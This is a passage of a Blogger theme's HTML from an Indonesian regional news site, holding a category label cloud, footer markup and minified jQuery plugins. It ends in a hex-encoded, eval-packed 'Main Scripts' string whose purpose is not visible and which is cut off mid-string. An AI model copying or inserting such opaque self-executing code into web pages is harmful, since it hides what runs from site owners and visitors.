<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c